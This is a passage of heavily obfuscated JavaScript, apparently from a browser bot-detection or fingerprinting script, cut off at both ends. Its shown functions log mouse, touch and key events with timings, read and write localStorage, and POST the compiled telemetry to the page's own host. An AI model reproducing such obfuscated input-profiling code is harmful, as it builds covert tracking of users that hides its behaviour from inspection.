S42[Fv()[rE(C9)].call(null,tS,N6,RS,Kr)],bk()[sO(RS)].apply(null,[Tj,Uk,R7]))&&A9(S42[Fv()[rE(C9)](tS,N6,RS,T1)],w7(KA)))Fg2=QT()[nT(FT)](Tl,Mr)[HZ(typeof QT()[nT(zv)],N4('',[][[]]))?QT()[nT(z4)](bh,tv):QT()[nT(DO)](jS,wR2)](Fg2,P7()[Pk(zv)].call(null,s4,Qw,s5,Uk));pA2=QT()[nT(FT)](Tl,Mr)[QT()[nT(z4)](bh,tv)](N4(pA2,Fg2),A9(typeof P7()[Pk(nJ)],'undefined')?P7()[Pk(Ys)].call(null,zs,qD,mP,nE):P7()[Pk(d1)].apply(null,[gj,gv,Zf,w7(jE)]));gV2=N4(N4(N4(N4(N4(gV2,rV2),v22),v42),Mw2),cw2);if(A9(v22,jE))nA2++;else YC2++;rV2++;mh2=X9;Y12=X9;}}var Bs2;return Bs2=K3(nR,[HZ(typeof lk()[I7(d1)],'undefined')?lk()[I7(LJ)].apply(null,[Q8,Iq,w7(w7(X9)),jw]):lk()[I7(Cr)](Ux,bt,wq,HO),v42,lk()[I7(T1)](Zf,Jv,rh,RS),mh2,Fv()[rE(z4)](bz,g8,TY,Vw),Y12,Q1()[Rr(M7)](O7,O6,XQ),LB2]),Mv.pop(),Bs2;}catch(sO2){Mv.splice(SE(Zb2,jE),Infinity,nF);}Mv.pop();};var gv2=function(Xr2,lT2,Aq2){Mv.push(IY);try{var bT2=Mv.length;var kq2=w7([]);var hP2=X9;var Xv2=w7(w7(CR));if(A9(lT2,jE)&&Kn(Sl2,WU2)||HZ(lT2,jE)&&Kn(OB2,GA2)){var bY2=Xr2?Xr2:VA[HZ(typeof QT()[nT(jf)],N4([],[][[]]))?QT()[nT(S7)](dn,S7):QT()[nT(DO)](qJ,BG)][QT()[nT(qY)](Eg2,pt)];if(bY2&&HZ(bY2[HZ(typeof rk()[DT(jE)],'undefined')?rk()[DT(XT)].apply(null,[S7,MT,gI2,MT]):rk()[DT(d1)].call(null,M3,rx,hs,Bs)],QT()[nT(UO)](pI2,zb2))){Xv2=w7(w7(KA));var bZ2=Vs(jE);var rv2=Vs(jE);if(bY2&&bY2[rk()[DT(kS)](zk,fh,gI2,Gh)]&&bY2[HZ(typeof P7()[Pk(Xw)],N4('',[][[]]))?P7()[Pk(s4)].call(null,S4,gz,Xw,w7(jE)):P7()[Pk(Ys)].call(null,VK,K5,rh,jw)]){bZ2=VA[lk()[I7(RS)](Nf,K6,TZ,nE)][Q1()[Rr(J7)](lS,rY,pn)](bY2[rk()[DT(kS)](zk,fh,gI2,X9)]);rv2=VA[HZ(typeof lk()[I7(Zh)],'undefined')?lk()[I7(RS)](Nf,K6,Zf,Zf):lk()[I7(Cr)](QV2,pj,Gh,ss)][Q1()[Rr(J7)].call(null,Hq,rY,pn)](bY2[HZ(typeof P7()[Pk(jE)],N4([],[][[]]))?P7()[Pk(s4)](S4,gz,QD,S7):P7()[Pk(Ys)].call(null,s8,KJ,Qv,O6)]);}else if(bY2&&bY2[P7()[Pk(EF)](Bj,n6,w7(w7([])),Hq)]&&bY2[bk()[sO(UO)](WY,OE,pn)]){bZ2=VA[A9(typeof lk()[I7(jv)],'undefined')?lk()[I7(Cr)](YE,Rc,WE,Q4):lk()[I7(RS)].call(null,Nf,K6,Gh,cS)][Q1()[Rr(J7)].call(null,w7(X9),rY,pn)](bY2[P7()[Pk(EF)](Bj,n6,cz,rh)]);rv2=VA[lk()[I7(RS)].call(null,Nf,K6,zv,W7)][Q1()[Rr(J7)].call(null,jf,rY,pn)](bY2[bk()[sO(UO)].call(null,WY,w7(jE),pn)]);}hP2=SE(TQ2(),Aq2);var CH2=QT()[nT(FT)](Os,Mr)[QT()[nT(z4)](xX,tv)](v02,Vr()[mk(Zh)].call(null,zv,UO,tv,Cr,jE,S4))[QT()[nT(z4)].call(null,xX,tv)](lT2,Vr()[mk(Zh)].apply(null,[zv,Mr,tv,w7([]),jE,QD]))[QT()[nT(z4)].call(null,xX,tv)](hP2,HZ(typeof Vr()[mk(lS)],N4([],[][[]]))?Vr()[mk(Zh)](zv,VY,tv,Qh,jE,b4):Vr()[mk(zk)](HK,TZ,dG,jv,sF,TZ))[QT()[nT(z4)](xX,tv)](bZ2,Vr()[mk(Zh)](zv,Hq,tv,TY,jE,XT))[QT()[nT(z4)].call(null,xX,tv)](rv2);if(HZ(typeof bY2[Fv()[rE(C9)].apply(null,[Bd2,N6,RS,jv])],bk()[sO(RS)](Tj,zk,tJ))&&A9(bY2[Fv()[rE(C9)](Bd2,N6,RS,r7)],w7(w7(CR))))CH2=QT()[nT(FT)](Os,Mr)[QT()[nT(z4)](xX,tv)](CH2,A9(typeof P7()[Pk(M7)],N4([],[][[]]))?P7()[Pk(Ys)](nd2,K6,mw,O6):P7()[Pk(zv)].apply(null,[s4,ZM,w7(w7([])),nh]));st=N4(N4(N4(N4(N4(st,v02),lT2),hP2),bZ2),rv2);KR2=QT()[nT(FT)].call(null,Os,Mr)[QT()[nT(z4)].apply(null,[xX,tv])](N4(KR2,CH2),P7()[Pk(d1)](gj,Yg2,Q4,O6));if(A9(lT2,jE))Sl2++;else OB2++;}}if(A9(lT2,jE))Sl2++;else OB2++;v02++;var nT2;return nT2=K3(nR,[lk()[I7(LJ)](Q8,Sc,mP,Ps),hP2,A9(typeof P02()[vQ2(Zh)],N4(QT()[nT(FT)](Os,Mr),[][[]]))?P02()[vQ2(tO)].call(null,X6,Zf,XD,EX,lS):P02()[vQ2(Bs)].call(null,Mc,nn,fY,zs,Cr),Xv2]),Mv.pop(),nT2;}catch(d12){Mv.splice(SE(bT2,jE),Infinity,IY);}Mv.pop();};var Gv2=function(gZ2,DH2,dH2){Mv.push(qG);try{var r72=Mv.length;var Z42=w7({});var dh2=X9;var Mf2=w7([]);if(v5(EI2,Cg2)){if(w7(xt[Q1()[Rr(Kj)].apply(null,[ST,nh,xf])])){Mf2=w7(w7(KA));xt[Q1()[Rr(Kj)](qY,nh,xf)]=w7(w7(KA));}var I72;return I72=K3(nR,[lk()[I7(LJ)].call(null,Q8,bN,tO,w7([])),dh2,rk()[DT(Bs)](W7,X9,bQ2,IY),Mf2]),Mv.pop(),I72;}var mY2=gZ2?gZ2:VA[QT()[nT(S7)].apply(null,[Cv,S7])][QT()[nT(qY)].apply(null,[OV,pt])];var O72=mY2[Q1()[Rr(dk)].apply(null,[rh,pn,ZU2])];if(En(O72,null))O72=mY2[lk()[I7(UO)](X6,Rb,w7(jE),cS)];var jO2=j02(O72[QT()[nT(Rs)](v0,C9)]);var fT2=HZ(t42[bk()[sO(dk)](qY,KO,Ww)](gZ2&&gZ2[QT()[nT(Rs)](v0,C9)]),Vs(Ih[fY]));if(w7(jO2)&&w7(fT2)){var qH2;return qH2=K3(nR,[lk()[I7(LJ)](Q8,bN,tv,VY),dh2,rk()[DT(Bs)](W7,X9,bQ2,Kr),Mf2]),Mv.pop(),qH2;}var Tv2=rW2(O72);var Ak2=HZ(typeof QT()[nT(nJ)],N4([],[][[]]))?QT()[nT(FT)](mO,Mr):QT()[nT(DO)](J5,ZM);var Lv2=QT()[nT(FT)](mO,Mr);var JY2=A9(typeof QT()[nT(Qv)],N4('',[][[]]))?QT()[nT(DO)](cm,JG):QT()[nT(FT)].call(null,mO,Mr);var tk2=A9(typeof QT()[nT(qY)],'undefined')?QT()[nT(DO)].call(null,RL,c5):QT()[nT(FT)](mO,Mr);if(A9(DH2,zk)){Ak2=mY2[P7()[Pk(qY)].call(null,cL,OS,O7,w7(jE))];Lv2=mY2[lk()[I7(QD)].call(null,MT,ZZ,Uk,OE)];JY2=mY2[bk()[sO(qK)].apply(null,[cz,FT,zm])];tk2=mY2[QT()[nT(T1)].call(null,M1,b4)];}dh2=SE(TQ2(),dH2);var Hs2=(A9(typeof QT()[nT(wq)],N4('',[][[]]))?QT()[nT(DO)].apply(null,[JJ,Vm]):QT()[nT(FT)](mO,Mr))[A9(typeof QT()[nT(WE)],'undefined')?QT()[nT(DO)](jX,F3):QT()[nT(z4)].apply(null,[Vh,tv])](EI2,Vr()[mk(Zh)].call(null,zv,S4,L5,Kj,jE,s4))[QT()[nT(z4)].apply(null,[Vh,tv])](DH2,Vr()[mk(Zh)](zv,Lf,L5,d1,jE,r7))[QT()[nT(z4)].apply(null,[Vh,tv])](Ak2,Vr()[mk(Zh)](zv,sw,L5,qK,jE,jE))[QT()[nT(z4)].call(null,Vh,tv)](Lv2,Vr()[mk(Zh)](zv,jf,L5,Uk,jE,J7))[QT()[nT(z4)](Vh,tv)](JY2,Vr()[mk(Zh)].call(null,zv,zv,L5,mw,jE,S4))[QT()[nT(z4)](Vh,tv)](tk2,Vr()[mk(Zh)](zv,Zf,L5,w7(w7({})),jE,dk))[A9(typeof QT()[nT(G7)],'undefined')?QT()[nT(DO)](QX,YG):QT()[nT(z4)].call(null,Vh,tv)](dh2,Vr()[mk(Zh)].apply(null,[zv,Vw,L5,Cr,jE,Mr]))[QT()[nT(z4)].call(null,Vh,tv)](Tv2);tQ2=QT()[nT(FT)].apply(null,[mO,Mr])[A9(typeof QT()[nT(Pw)],N4([],[][[]]))?QT()[nT(DO)](Qj,mL):QT()[nT(z4)](Vh,tv)](N4(tQ2,Hs2),HZ(typeof P7()[Pk(sw)],N4([],[][[]]))?P7()[Pk(d1)].call(null,gj,ZZ,nE,dk):P7()[Pk(Ys)].call(null,Tt,BD,cz,rh));EI2++;var H72;return H72=K3(nR,[lk()[I7(LJ)](Q8,bN,Mr,kS),dh2,rk()[DT(Bs)](W7,X9,bQ2,vh),Mf2]),Mv.pop(),H72;}catch(hT2){Mv.splice(SE(r72,jE),Infinity,qG);}Mv.pop();};var BO2=function(Y42,EY2){Mv.push(jE);try{var vr2=Mv.length;var Pf2=w7(w7(CR));var xH2=X9;var wv2=w7(KA);if(v5(VA[lk()[I7(jw)].apply(null,[r7,pI2,UO,C9])][Mk()[Ak(Rs)](Cr,kL)](Rd2)[lk()[I7(X9)](C9,Gj,cz,Mc)],Dt)){var dw2;return dw2=K3(nR,[lk()[I7(LJ)](Q8,zb2,LJ,Vw),xH2,rk()[DT(Bs)].call(null,W7,X9,Fs,T1),wv2]),Mv.pop(),dw2;}var l12=Y42?Y42:VA[HZ(typeof QT()[nT(LJ)],N4([],[][[]]))?QT()[nT(S7)](LD,S7):QT()[nT(DO)].call(null,TF,Ut)][QT()[nT(qY)].apply(null,[fh,pt])];var v12=l12[Q1()[Rr(dk)].call(null,w7(X9),pn,TZ)];if(En(v12,null))v12=l12[lk()[I7(UO)](X6,qF,w7(jE),zv)];if(v12[bk()[sO(Ps)](S7,Mc,Kj)]&&HZ(v12[HZ(typeof bk()[sO(Kj)],N4('',[][[]]))?bk()[sO(Ps)].call(null,S7,G7,Kj):bk()[sO(Zh)].apply(null,[vh,Wz,Ep2])][Vr()[mk(TY)].call(null,kN,w7([]),pt,b1,S7,Zf)](),A9(typeof lk()[I7(C9)],'undefined')?lk()[I7(Cr)].call(null,xM,SK,w7(w7(jE)),J7):lk()[I7(Kj)].call(null,vh,Vt,w7(w7(jE)),Vj))){var Rs2;return Rs2=K3(nR,[HZ(typeof lk()[I7(Ys)],'undefined')?lk()[I7(LJ)].call(null,Q8,zb2,Zf,S7):lk()[I7(Cr)](qm,SD,w7(jE),vh),xH2,A9(typeof rk()[DT(C9)],'undefined')?rk()[DT(d1)](bL,tY,h8,nJ):rk()[DT(Bs)](W7,X9,Fs,jE),wv2]),Mv.pop(),Rs2;}var KT2=G8(v12);var p42=KT2[lk()[I7(dk)].call(null,T1,Pm,GY,cS)];var PO2=KT2[Mk()[Ak(IY)](Qv,nj)];var LT2=rW2(v12);var jr2=X9;var Xg2=X9;var RH2=X9;var Sw2=X9;if(HZ(PO2,Ih[sw])&&HZ(PO2,lS)){jr2=A9(v12[lk()[I7(nh)](Kj,RS,X9,Qh)],undefined)?X9:v12[lk()[I7(nh)](Kj,RS,jE,lS)][lk()[I7(X9)](C9,Gj,w7(w7(X9)),w7(jE))];Xg2=LW2(v12[HZ(typeof lk()[I7(zk)],'undefined')?lk()[I7(nh)](Kj,RS,Gh,OY):lk()[I7(Cr)](TO,Vb2,q3,OE)]);RH2=RC2(v12[lk()[I7(nh)](Kj,RS,M7,w7(w7({})))]);Sw2=t12(v12[lk()[I7(nh)](Kj,RS,X9,Bs)]);}if(PO2){if(w7(UO2[PO2])){UO2[PO2]=p42;}else if(HZ(UO2[PO2],p42)){PO2=cC2[QT()[nT(Mr)](M7,HO)];}}xH2=SE(TQ2(),EY2);if(v12[HZ(typeof lk()[I7(kS)],N4([],[][[]]))?lk()[I7(nh)].call(null,Kj,RS,lS,jv):lk()[I7(Cr)].call(null,vf,TK,W7,nh)]&&v12[lk()[I7(nh)].apply(null,[Kj,RS,Xw,Vw])][lk()[I7(X9)].apply(null,[C9,Gj,q3,dk])]){Rd2[p42]=K3(nR,[Mk()[Ak(ST)].apply(null,[s4,LJ]),LT2,Mk()[Ak(tY)].apply(null,[Rs,Eg2]),p42,HZ(typeof Mk()[Ak(CE)],'undefined')?Mk()[Ak(OY)](QD,Ij):Mk()[Ak(fY)](r7,PK),jr2,A9(typeof QT()[nT(jw)],N4('',[][[]]))?QT()[nT(DO)](dU2,MD):QT()[nT(QD)](Kd2,TZ),Xg2,P02()[vQ2(kS)](Uk,Im,S7,vJ,vh),RH2,A9(typeof lk()[I7(IY)],N4([],[][[]]))?lk()[I7(Cr)](zn,wt,Hq,HO):lk()[I7(qK)].apply(null,[wZ,Pg2,Mr,KO]),Sw2,HZ(typeof lk()[I7(S7)],N4([],[][[]]))?lk()[I7(LJ)](Q8,zb2,IY,w7(X9)):lk()[I7(Cr)](HJ,zz,OE,J7),xH2,A9(typeof Mk()[Ak(qY)],N4([],[][[]]))?Mk()[Ak(fY)](qL,W6):Mk()[Ak(I9)](Uk,QB2),PO2]);}else{delete Rd2[p42];}var Nh2;return Nh2=K3(nR,[A9(typeof lk()[I7(Vj)],N4([],[][[]]))?lk()[I7(Cr)](s4,BD,O6,qY):lk()[I7(LJ)](Q8,zb2,mw,ST),xH2,rk()[DT(Bs)](W7,X9,Fs,Q4),wv2]),Mv.pop(),Nh2;}catch(d42){Mv.splice(SE(vr2,jE),Infinity,jE);}Mv.pop();};var IP2=function(){return [GW2,ZC2,gV2,st];};var vh2=function(){return [TR2,DA2,rV2,v02];};var Lk2=function(){Mv.push(t5);var GE2=VA[lk()[I7(jw)](r7,wp2,tv,Zh)][bk()[sO(wq)](Kj,DO,EL)](Rd2)[lk()[I7(Ps)](gS,r2,Mc,qK)](function(pW2,sU2){return F02.apply(this,[KH,arguments]);},QT()[nT(FT)].call(null,fq,Mr));var kr2;return Mv.pop(),kr2=[fN,xC2,pA2,KR2,tQ2,GE2],kr2;};var gC2=function(tg2){Mv.push(Yz);var Tg2=VA[Q1()[Rr(jE)](w7(w7([])),Zf,TE)][Q1()[Rr(mw)](w7(w7(X9)),Tj,ND)];if(En(VA[Q1()[Rr(jE)](Qh,Zf,TE)][Q1()[Rr(mw)].call(null,z4,Tj,ND)],null)){var Pv2;return Mv.pop(),Pv2=Ih[Zf],Pv2;}var lf2=Tg2[lk()[I7(Q4)].call(null,ss,NF,w7([]),Ps)](A9(typeof QT()[nT(C9)],N4([],[][[]]))?QT()[nT(DO)].apply(null,[EG,pn]):QT()[nT(Rs)].apply(null,[LU2,C9]));var mf2=En(lf2,null)?Vs(jE):QQ2(lf2);if(A9(mf2,jE)&&ws(YQ2,Zh)&&A9(tg2,Vs(fY))){var Yf2;return Mv.pop(),Yf2=jE,Yf2;}else{var qw2;return qw2=jd[Vr()[mk(Cr)](Pw,Mc,GK,UO,Ys,Rs)](),Mv.pop(),qw2;}Mv.pop();};var Qh2=function(As2){var Xf2=w7(KA);var R12=FW2;var EO2=LC2;var AY2=X9;var qs2=jE;var Cs2=F02(SH,[]);var KP2=w7([]);Mv.push(kX);var p72=YB2(Hd2);if(As2||p72){var IY2;return IY2=K3(nR,[A9(typeof Mk()[Ak(X9)],N4([],[][[]]))?Mk()[Ak(fY)](RG,rM):Mk()[Ak(Rs)](Cr,Lv),fI2(),bk()[sO(lS)].apply(null,[b1,cz,qw]),p72||Cs2,Mk()[Ak(Uk)](X9,m0),Xf2,Q1()[Rr(Hz)](wZ,UY,t5),KP2]),Mv.pop(),IY2;}if(F02(LH,[])){var IE2=VA[QT()[nT(S7)].call(null,Dk,S7)][P02()[vQ2(nh)](FT,qX,Zh,wF,cS)][A9(typeof P7()[Pk(Uk)],'undefined')?P7()[Pk(Ys)].call(null,J3,jF,w7(w7({})),M7):P7()[Pk(VY)].apply(null,[z4,Dj,S7,VY])](N4(Zs2,HT2));var Df2=VA[HZ(typeof QT()[nT(qY)],N4([],[][[]]))?QT()[nT(S7)](Dk,S7):QT()[nT(DO)](fT,np2)][P02()[vQ2(nh)].apply(null,[mP,qX,Zh,wF,UY])][P7()[Pk(VY)](z4,Dj,S7,S7)](N4(Zs2,BP2));var LE2=VA[QT()[nT(S7)].call(null,Dk,S7)][P02()[vQ2(nh)](Xw,qX,Zh,wF,zk)][P7()[Pk(VY)](z4,Dj,w7(X9),w7(w7(jE)))](N4(Zs2,Gk2));if(w7(IE2)&&w7(Df2)&&w7(LE2)){KP2=w7(w7([]));var DY2;return DY2=K3(nR,[Mk()[Ak(Rs)](Cr,Lv),[R12,EO2],bk()[sO(lS)](b1,ks,qw),Cs2,Mk()[Ak(Uk)].apply(null,[X9,m0]),Xf2,Q1()[Rr(Hz)](jE,UY,t5),KP2]),Mv.pop(),DY2;}else{if(IE2&&HZ(IE2[bk()[sO(dk)].apply(null,[qY,s5,Lk])](Q1()[Rr(UO)](w7(w7([])),cL,v9)),Vs(jE))&&w7(VA[lk()[I7(nJ)](tv,CD,Qh,O7)](VA[QT()[nT(RS)](PL,s5)](IE2[P7()[Pk(Bs)](r7,Om,Mc,Ps)](HZ(typeof Q1()[Rr(d1)],N4('',[][[]]))?Q1()[Rr(UO)](ss,cL,v9):Q1()[Rr(tO)](mP,LK,X6))[X9],tO)))&&w7(VA[lk()[I7(nJ)](tv,CD,z4,Oh)](VA[A9(typeof QT()[nT(qK)],N4('',[][[]]))?QT()[nT(DO)].call(null,mn,nx):QT()[nT(RS)](PL,s5)](IE2[P7()[Pk(Bs)](r7,Om,Wm,Oh)](Q1()[Rr(UO)].apply(null,[w7(w7(jE)),cL,v9]))[jE],Ih[XT])))){AY2=VA[QT()[nT(RS)].apply(null,[PL,s5])](IE2[P7()[Pk(Bs)](r7,Om,X9,w7(w7(X9)))](Q1()[Rr(UO)](w7(X9),cL,v9))[X9],tO);qs2=VA[QT()[nT(RS)].apply(null,[PL,s5])](IE2[P7()[Pk(Bs)].call(null,r7,Om,Wz,w7(X9))](Q1()[Rr(UO)](TY,cL,v9))[jE],tO);}else{Xf2=w7(w7({}));}if(Df2&&HZ(Df2[bk()[sO(dk)](qY,d1,Lk)](HZ(typeof Q1()[Rr(Kr)],'undefined')?Q1()[Rr(UO)](CE,cL,v9):Q1()[Rr(tO)].call(null,Qv,ST,n8)),Vs(jE))&&w7(VA[lk()[I7(nJ)](tv,CD,EF,Bs)](VA[QT()[nT(RS)].apply(null,[PL,s5])](Df2[P7()[Pk(Bs)](r7,Om,Rs,x7)](Q1()[Rr(UO)](KO,cL,v9))[X9],jd[Vr()[mk(nh)](Wm,mP,UM,ST,FT,ST)]())))&&w7(VA[lk()[I7(nJ)].call(null,tv,CD,w7(w7(X9)),Ys)](VA[QT()[nT(RS)](PL,s5)](Df2[P7()[Pk(Bs)].apply(null,[r7,Om,CE,sw])](Q1()[Rr(UO)].apply(null,[w7(jE),cL,v9]))[jE],tO)))){R12=VA[QT()[nT(RS)](PL,s5)](Df2[P7()[Pk(Bs)].apply(null,[r7,Om,w7(jE),W7])](A9(typeof Q1()[Rr(jE)],N4('',[][[]]))?Q1()[Rr(tO)](T1,Pb2,Vc):Q1()[Rr(UO)].apply(null,[w7(w7(X9)),cL,v9]))[X9],tO);}else{Xf2=w7(CR);}if(LE2&&A9(typeof LE2,QT()[nT(lS)].call(null,k4,Im))){Cs2=LE2;}else{Xf2=w7(w7(KA));Cs2=LE2||Cs2;}}}else{AY2=UZ2;qs2=DE2;R12=nr2;EO2=fP2;Cs2=R72;}if(w7(Xf2)){if(ws(TQ2(),E4(AY2,Qf))){KP2=w7(w7(KA));var HO2;return HO2=K3(nR,[A9(typeof Mk()[Ak(Mc)],'undefined')?Mk()[Ak(fY)](F3,J6):Mk()[Ak(Rs)](Cr,Lv),[FW2,LC2],bk()[sO(lS)].apply(null,[b1,Kr,qw]),F02(SH,[]),Mk()[Ak(Uk)](X9,m0),Xf2,Q1()[Rr(Hz)](OE,UY,t5),KP2]),Mv.pop(),HO2;}else{if(ws(TQ2(),SE(E4(AY2,Ih[ss]),J12(E4(E4(tO,qs2),Qf),xL)))){KP2=w7(w7([]));}var V12;return V12=K3(nR,[Mk()[Ak(Rs)](Cr,Lv),[R12,EO2],bk()[sO(lS)].call(null,b1,jw,qw),Cs2,Mk()[Ak(Uk)](X9,m0),Xf2,Q1()[Rr(Hz)](mP,UY,t5),KP2]),Mv.pop(),V12;}}var Hw2;return Hw2=K3(nR,[Mk()[Ak(Rs)](Cr,Lv),[R12,EO2],bk()[sO(lS)](b1,w7(jE),qw),Cs2,Mk()[Ak(Uk)].apply(null,[X9,m0]),Xf2,Q1()[Rr(Hz)](O6,UY,t5),KP2]),Mv.pop(),Hw2;};var WT2=function(){Mv.push(g6);var Hf2=ws(arguments[lk()[I7(X9)](C9,Lh,W7,TZ)],X9)&&HZ(arguments[Ih[Zf]],undefined)?arguments[X9]:w7(KA);t72=QT()[nT(FT)](NZ,Mr);EH2=Vs(jE);var RP2=F02(LH,[]);if(w7(Hf2)){if(RP2){VA[QT()[nT(S7)](Jq,S7)][P02()[vQ2(nh)](UY,qX,Zh,bX,jE)][Vr()[mk(lS)].call(null,pt,lS,GR2,d1,tO,LJ)](pH2);VA[QT()[nT(S7)](Jq,S7)][P02()[vQ2(nh)].call(null,ST,qX,Zh,bX,WE)][Vr()[mk(lS)](pt,Kr,GR2,M7,tO,tO)](vq2);}var fr2;return Mv.pop(),fr2=w7([]),fr2;}var fq2=HW2();if(fq2){if(KC2(fq2,Q1()[Rr(VY)](wq,Kr,Wq))){t72=fq2;EH2=Vs(Ih[fY]);if(RP2){var Gw2=VA[A9(typeof QT()[nT(z4)],N4('',[][[]]))?QT()[nT(DO)](j3,J6):QT()[nT(S7)](Jq,S7)][P02()[vQ2(nh)].apply(null,[X6,qX,Zh,bX,RS])][P7()[Pk(VY)](z4,j6,ss,TY)](pH2);var zh2=VA[QT()[nT(S7)](Jq,S7)][HZ(typeof P02()[vQ2(XT)],N4([],[][[]]))?P02()[vQ2(nh)].apply(null,[Kr,qX,Zh,bX,jw]):P02()[vQ2(tO)](X9,xj,IM,Yx,nJ)][P7()[Pk(VY)].apply(null,[z4,j6,Hq,UO])](vq2);if(HZ(t72,Gw2)||w7(KC2(Gw2,zh2))){VA[QT()[nT(S7)].call(null,Jq,S7)][P02()[vQ2(nh)].apply(null,[Wm,qX,Zh,bX,rh])][HZ(typeof Mk()[Ak(Rs)],N4([],[][[]]))?Mk()[Ak(b4)](pt,nc):Mk()[Ak(fY)](Am,WV2)](pH2,t72);VA[QT()[nT(S7)](Jq,S7)][P02()[vQ2(nh)](tO,qX,Zh,bX,Vw)][Mk()[Ak(b4)].apply(null,[pt,nc])](vq2,EH2);}}}else if(RP2){var Zv2=VA[QT()[nT(S7)].call(null,Jq,S7)][A9(typeof P02()[vQ2(zk)],'undefined')?P02()[vQ2(tO)].apply(null,[wq,FX,tx,Ps,Lf]):P02()[vQ2(nh)].call(null,MT,qX,Zh,bX,X9)][HZ(typeof P7()[Pk(nh)],N4([],[][[]]))?P7()[Pk(VY)](z4,j6,OY,w7([])):P7()[Pk(Ys)].apply(null,[RD,xG,Mc,X9])](vq2);if(Zv2&&A9(Zv2,A9(typeof Q1()[Rr(Ys)],'undefined')?Q1()[Rr(tO)](TZ,TF,MD):Q1()[Rr(VY)].apply(null,[cz,Kr,Wq]))){VA[QT()[nT(S7)](Jq,S7)][A9(typeof P02()[vQ2(tO)],'undefined')?P02()[vQ2(tO)](VY,Vg2,W8,Dn,HO):P02()[vQ2(nh)](q3,qX,Zh,bX,w7([]))][Vr()[mk(lS)].apply(null,[pt,Gh,GR2,nJ,tO,I9])](pH2);VA[QT()[nT(S7)].apply(null,[Jq,S7])][P02()[vQ2(nh)].call(null,wq,qX,Zh,bX,wq)][Vr()[mk(lS)](pt,S4,GR2,tv,tO,W7)](vq2);t72=A9(typeof QT()[nT(nJ)],N4('',[][[]]))?QT()[nT(DO)](gB2,v3):QT()[nT(FT)].apply(null,[NZ,Mr]);EH2=Vs(jE);}}}if(RP2){t72=VA[QT()[nT(S7)](Jq,S7)][P02()[vQ2(nh)].call(null,Cr,qX,Zh,bX,Uk)][P7()[Pk(VY)].call(null,z4,j6,zv,b1)](pH2);EH2=VA[HZ(typeof QT()[nT(Zh)],N4('',[][[]]))?QT()[nT(S7)](Jq,S7):QT()[nT(DO)](t02,dc)][P02()[vQ2(nh)](Bs,qX,Zh,bX,IY)][P7()[Pk(VY)](z4,j6,Uk,w7([]))](vq2);if(w7(KC2(t72,EH2))){VA[HZ(typeof QT()[nT(d1)],N4([],[][[]]))?QT()[nT(S7)].apply(null,[Jq,S7]):QT()[nT(DO)].apply(null,[DG,P22])][P02()[vQ2(nh)].apply(null,[rh,qX,Zh,bX,QD])][A9(typeof Vr()[mk(jE)],N4([],[][[]]))?Vr()[mk(zk)](Uz,Kr,pG,mP,LK,DO):Vr()[mk(lS)].apply(null,[pt,w7(w7({})),GR2,qK,tO,Wz])](pH2);VA[QT()[nT(S7)](Jq,S7)][P02()[vQ2(nh)](nE,qX,Zh,bX,Wm)][Vr()[mk(lS)](pt,tv,GR2,Zf,tO,ks)](vq2);t72=HZ(typeof QT()[nT(q3)],'undefined')?QT()[nT(FT)](NZ,Mr):QT()[nT(DO)](s5,Fs);EH2=Vs(jE);}}var Xs2;return Mv.pop(),Xs2=KC2(t72,EH2),Xs2;};var Nk2=function(QO2){Mv.push(Ox);if(QO2[Vr()[mk(X9)](Ks,QD,T5,S7,TY,KO)](ME2)){var Vr2=QO2[ME2];if(w7(Vr2)){Mv.pop();return;}var Mk2=Vr2[A9(typeof P7()[Pk(EF)],'undefined')?P7()[Pk(Ys)](Y6,Ix,zv,r7):P7()[Pk(Bs)](r7,JM,OE,Wm)](Q1()[Rr(UO)](C9,cL,f9));if(v5(Mk2[A9(typeof lk()[I7(G7)],N4([],[][[]]))?lk()[I7(Cr)].call(null,n6,nE,Kr,jw):lk()[I7(X9)](C9,H4,LJ,mw)],fY)){t72=Mk2[X9];EH2=Mk2[jE];if(F02(LH,[])){try{var fw2=Mv.length;var Os2=w7(KA);VA[HZ(typeof QT()[nT(zk)],N4([],[][[]]))?QT()[nT(S7)](Xf,S7):QT()[nT(DO)](bD,rF)][P02()[vQ2(nh)](XT,qX,Zh,rG,Gh)][Mk()[Ak(b4)].apply(null,[pt,rJ])](pH2,t72);VA[QT()[nT(S7)].apply(null,[Xf,S7])][P02()[vQ2(nh)](J7,qX,Zh,rG,w7(w7({})))][A9(typeof Mk()[Ak(I9)],N4([],[][[]]))?Mk()[Ak(fY)].call(null,Mr,Hg2):Mk()[Ak(b4)].call(null,pt,rJ)](vq2,EH2);}catch(J42){Mv.splice(SE(fw2,jE),Infinity,Ox);}}}}Mv.pop();};var nw2=function(PT2,CP2){var nH2=Eq2;var gr2=cg2(CP2);Mv.push(YG);var b12=(HZ(typeof QT()[nT(DO)],'undefined')?QT()[nT(FT)](Fw,Mr):QT()[nT(DO)].apply(null,[vh,Oh]))[A9(typeof QT()[nT(FT)],'undefined')?QT()[nT(DO)](wx,B8):QT()[nT(z4)](Gj,tv)](VA[Q1()[Rr(jE)].apply(null,[qK,Zf,tU])][Q1()[Rr(Xw)](Ys,ks,AS)][lk()[I7(J7)](IM,sv,OE,b1)],QT()[nT(Kj)](MV2,vz))[QT()[nT(z4)].apply(null,[Gj,tv])](VA[Q1()[Rr(jE)](w7(X9),Zf,tU)][Q1()[Rr(Xw)].apply(null,[w7(X9),ks,AS])][HZ(typeof lk()[I7(MT)],N4('',[][[]]))?lk()[I7(Hz)].call(null,d1,g6,w7(w7([])),Kj):lk()[I7(Cr)](Vj,NJ,jw,w7(w7(jE)))],P7()[Pk(LJ)](lz,LD,mw,fY))[QT()[nT(z4)](Gj,tv)](PT2,A9(typeof Mk()[Ak(s4)],N4([],[][[]]))?Mk()[Ak(fY)](S6,rK):Mk()[Ak(Qv)](S7,N6))[QT()[nT(z4)](Gj,tv)](nH2);if(gr2){b12+=lk()[I7(Wm)].call(null,Gh,SQ2,zk,ss)[A9(typeof QT()[nT(Cr)],N4([],[][[]]))?QT()[nT(DO)].apply(null,[jE,zF]):QT()[nT(z4)](Gj,tv)](gr2);}var p12=mE2();p12[P02()[vQ2(XT)](TZ,QK,FT,Gn,FT)](P02()[vQ2(Zf)].call(null,FT,WF,Ys,bI2,S7),b12,w7(w7({})));p12[QT()[nT(dk)](nm,Zf)]=function(){Mv.push(jL);ws(p12[Q1()[Rr(Wm)](w7(X9),FT,HX)],Ih[Zh])&&XP2&&XP2(p12);Mv.pop();};p12[QT()[nT(qK)](Sf,S4)]();Mv.pop();};var RO2=function(lr2){Mv.push(w5);var hg2=ws(arguments[lk()[I7(X9)](C9,W4,ST,Kj)],Ih[fY])&&HZ(arguments[jE],undefined)?arguments[jE]:w7({});var 